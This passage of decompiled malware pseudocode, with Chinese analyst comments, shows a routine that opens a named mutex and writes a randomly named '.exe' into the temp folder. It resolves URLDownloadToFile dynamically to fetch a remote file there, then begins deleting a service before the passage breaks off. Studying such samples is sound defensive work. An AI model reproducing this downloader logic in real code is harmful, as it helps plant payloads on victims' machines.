 case 0x12u:
v8 = OpenMutexA(0x1F0001u, '\0', "Ghijkl Nopqrstu Wxy");// 打开互斥体
v9 = v8;
if ( v8 )
{
ReleaseMutex(v8);
CloseHandle(v9);
}
Dest = '\0';
memset(&v47, 0, 0x100u);
v48 = 0;
v49 = 0;
v28 = '\0';
memset(&v29, 0, 0x7Cu);
v30 = 0;
v31 = 0;
(GetTempPathA)(260, &Dest);
Size = sub_406C30(0x1Au) + 97;
v11 = sub_406C30(0x1Au) + 97;
v12 = sub_406C30(0x1Au) + 97;
v13 = sub_406C30(0x1Au) + 97;
v14 = sub_406C30(0x1Au); // 随机生成字符
wsprintfA(&v28, "%c%c%c%c%ccn.exe", v14 + 97, v13, v12, v11, Size);// 字符串拼接成完整文件名
(lstrcatA)(&Dest, &v28); // 字符串粘接成完整路径
v15 = LoadLibraryA(&LibFileName);
URLDownloadToFile = GetProcAddress(v15, &v79);
if ( !(URLDownloadToFile)('\0', Parameters, &Dest, 10, '\0') )
{
sub_40351A("Ghijkl Nopqrstu Wxy");// 打开服务管理器，删除指定服务
memset(&pszSubKey, '\0', 0x104u);